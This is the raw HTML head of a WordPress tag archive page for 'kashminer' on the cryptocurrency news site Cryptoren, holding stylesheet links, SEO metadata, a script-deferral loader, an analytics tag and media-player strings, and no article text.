

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cryptoren.com/tag/kashminer/
body_size: 19912
content:
<!doctype html > 
<html lang="en-US"> 
<head>
<meta charset="UTF-8" />
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1744728152-css96636c35bbe4659739b673dc8380edfebb63b632166bbfb0edb6c1f6077b5.css" as="style" media="all" /> 
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1744728152-cssf21e62e41688445b5a30e3bd2c167238209dead997ddd2c19a1bb5e5fd67e.css" as="style" media="all" /> 
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1744728152-cssc74449340787870eb4db56ba325f87f49a7f054ef26e3656d1acc21d6e55c.css" as="style" media="all" /> 
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1744728152-css475bd180d8041eb8eca67ddc9d08920443793bcd4990c38e35216edb3e697.css" as="style" media="all" /> 
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1744728152-cssd0e5053eed220f22c81d04a4c40d14216f59d146750ed08666223828d0191.css" as="style" media="all" /> 
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1744728152-csse6eb1a5d1d1551861b91a23bd838d8805437be69e57137c81f2077eba5dc2.css" as="style" media="all" /> 
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1744728152-css214ed93c874d81f9b3ddadd1092103dafb8167dbd393f21f7331e08977928.css" as="style" media="all" />
<script data-cfasync="false">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]iebrowser/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?iebrowser=1"}else{document.location.href=href.replace("#","?iebrowser=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&iebrowser=1"}else{document.location.href=href.replace("#","&iebrowser=1#")}}}}</script>
<script data-cfasync="false">class FVMLoader{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventListener,e.eventOptions))}_removeUserInteractionListener(e){this.triggerEvents.forEach(t=>window.removeEventListener(t,e.userEventListener,e.eventOptions))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._runAllDelayedCSS(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("wpr-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=fvmdelay]").forEach(e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}_runAllDelayedCSS(){document.querySelectorAll("link[rel=fvmdelay]").forEach(e=>{e.setAttribute("rel","stylesheet")})}async _transformScript(e){return await this._requestAnimFrame(),new Promise(t=>{const n=document.createElement("script");let r;[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))}),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)})}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"wpr-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["wpr"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("DOMContentLoaded2",()=>t.bind(document)(n))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"wpr-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),window.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),document.dispatchEvent(new Event("wpr-readystatechange")),await this._requestAnimFrame(),document.wpronreadystatechange&&document.wpronreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("wpr-load")),await this._requestAnimFrame(),window.wpronload&&window.wpronload(),await this._requestAnimFrame(),this.allJQueries.forEach(e=>e(window).trigger("wpr-jquery-load")),window.dispatchEvent(new Event("wpr-pageshow")),await this._requestAnimFrame(),window.wpronpageshow&&window.wpronpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const s=document.createDocumentFragment();r.setStart(s,0),s.appendChild(r.createContextualFragment(t)),i.insertBefore(s,a)}}async _requestAnimFrame(){return new Promise(e=>requestAnimationFrame(e))}static run(){const e=new FVMLoader(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}FVMLoader.run();</script>
<title>kashminer Archives - Cryptoren</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="canonical" href="https://cryptoren.com/tag/kashminer/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="kashminer Archives - Cryptoren" />
<meta property="og:url" content="https://cryptoren.com/tag/kashminer/" />
<meta property="og:site_name" content="Cryptoren" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@Cryptoren" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://cryptoren.com/tag/kashminer/","url":"https://cryptoren.com/tag/kashminer/","name":"kashminer Archives - Cryptoren","isPartOf":{"@id":"https://cryptoren.com/#website"},"primaryImageOfPage":{"@id":"https://cryptoren.com/tag/kashminer/#primaryimage"},"image":{"@id":"https://cryptoren.com/tag/kashminer/#primaryimage"},"thumbnailUrl":"https://cryptoren.com/wp-content/uploads/2018/01/kodak-bitcoin-mining-kashminer-kodakcoin.jpg","breadcrumb":{"@id":"https://cryptoren.com/tag/kashminer/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cryptoren.com/tag/kashminer/#primaryimage","url":"https://cryptoren.com/wp-content/uploads/2018/01/kodak-bitcoin-mining-kashminer-kodakcoin.jpg","contentUrl":"https://cryptoren.com/wp-content/uploads/2018/01/kodak-bitcoin-mining-kashminer-kodakcoin.jpg","width":"1024","height":"695","caption":"kodak bitcoin mining kashminer kodakcoin"},{"@type":"BreadcrumbList","@id":"https://cryptoren.com/tag/kashminer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cryptoren.com/"},{"@type":"ListItem","position":2,"name":"kashminer"}]},{"@type":"WebSite","@id":"https://cryptoren.com/#website","url":"https://cryptoren.com/","name":"Cryptoren","description":"Blockchain, Cryptocurrency and Bitcoin news","publisher":{"@id":"https://cryptoren.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cryptoren.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://cryptoren.com/#organization","name":"Cryptoren","url":"https://cryptoren.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cryptoren.com/#/schema/logo/image/","url":"https://cryptoren.com/wp-content/uploads/2017/10/Cryptoren-dark.png","contentUrl":"https://cryptoren.com/wp-content/uploads/2017/10/Cryptoren-dark.png","width":5000,"height":942,"caption":"Cryptoren"},"image":{"@id":"https://cryptoren.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cryptorencom/","https://twitter.com/Cryptoren"]}]}</script>
<link rel="alternate" type="application/rss+xml" title="Cryptoren &raquo; Feed" href="https://cryptoren.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cryptoren &raquo; Comments Feed" href="https://cryptoren.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cryptoren &raquo; kashminer Tag Feed" href="https://cryptoren.com/tag/kashminer/feed/" />
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://cryptoren.com/",
"name": "Home"                                               
}
},{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://cryptoren.com/tag/kashminer/",
"name": "Kashminer"
}
}    ]
}
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K728X22');</script>
<link rel="icon" type="image/png" href="https://cryptoren.com/wp-content/uploads/2017/10/favicon.png"> 
<link rel="amphtml" href="https://cryptoren.com/tag/kashminer/amp/" /> 
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css' media="all">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style> 
<style id='wp-block-library-inline-css' type='text/css' media="all">:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style>
<style id='global-styles-inline-css' type='text/css' media="all">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style> 
<style id='classic-theme-styles-inline-css' type='text/css' media="all">/*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style> 
<link rel='stylesheet' id='cmtooltip-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1744728152-css96636c35bbe4659739b673dc8380edfebb63b632166bbfb0edb6c1f6077b5.css' type='text/css' media='all' /> 
<style id='cmtooltip-inline-css' type='text/css' media="all">#tt #ttcont div.glossaryItemBody{padding:2px 12px 3px 7px!important;font-size:13px!important}.mobile-link a.glossaryLink{color:#fff!important}.mobile-link:before{content:"Term link: "}#tt.vertical_top:after{border-bottom:9px solid #fff!important}#tt.vertical_bottom:after{border-top:9px solid #fff!important}.tiles ul.glossaryList a{min-width:85px;width:85px}.tiles ul.glossaryList span{min-width:85px;width:85px}.cm-glossary.tiles.big ul.glossaryList a{min-width:179px;width:179px}.cm-glossary.tiles.big ul.glossaryList span{min-width:179px;width:179px}span.glossaryLink,a.glossaryLink{border-bottom:dotted 2px #dd1111!important;color:#000000!important}span.glossaryLink:hover,a.glossaryLink:hover{border-bottom:solid 2px #dd1111!important;color:#333333!important}#tt #tt-btn-close{color:#222!important}#tt #tt-btn-close{direction:rtl;font-size:20px!important}#ttcont{box-shadow:#666 0 0 20px}</style> 
<link rel='stylesheet' id='dashicons-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1744728152-cssf21e62e41688445b5a30e3bd2c167238209dead997ddd2c19a1bb5e5fd67e.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='contact-form-7-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1744728152-cssc74449340787870eb4db56ba325f87f49a7f054ef26e3656d1acc21d6e55c.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1744728152-css475bd180d8041eb8eca67ddc9d08920443793bcd4990c38e35216edb3e697.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='google-fonts-style-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1744728152-cssd0e5053eed220f22c81d04a4c40d14216f59d146750ed08666223828d0191.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='cp-base-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1744728152-csse6eb1a5d1d1551861b91a23bd838d8805437be69e57137c81f2077eba5dc2.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='cp--css' href='https://cryptoren.com/wp-content/plugins/cryptocurrency-prices/css/cp_.css?ver=6.9' type='text/css' media='all' /> 
<link rel='stylesheet' id='td-theme-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1744728152-css214ed93c874d81f9b3ddadd1092103dafb8167dbd393f21f7331e08977928.css' type='text/css' media='all' /> 
<script type="text/javascript" src="https://cryptoren.com/wp-content/plugins/TooltipProPlus/assets/js/modernizr.min.js?ver=6.9" id="cm-modernizr-js-js"></script>
<script type="text/javascript" src="https://cryptoren.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cryptoren.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://cryptoren.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://cryptoren.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="tooltip-frontend-js-js-extra">
/* <![CDATA[ */
var cmtt_data = {"cmtooltip":{"placement":"horizontal","clickable":true,"delay":0,"timer":0,"minw":200,"maxw":400,"top":5,"left":25,"endalpha":95,"borderStyle":"none","borderWidth":"0px","borderColor":"#000000","background":"#666666","foreground":"#ffffff","fontSize":"13px","padding":"2px 12px 3px 7px","borderRadius":"6px","close_button":false,"close_symbol":"dashicons-no"},"ajaxurl":"https://cryptoren.com/wp-admin/admin-ajax.php","post_id":"1067","mobile_disable_tooltips":"1","tooltip_on_click":"0","mobile_support":"1"};
//# sourceURL=tooltip-frontend-js-js-extra
/* ]]> */
</script>
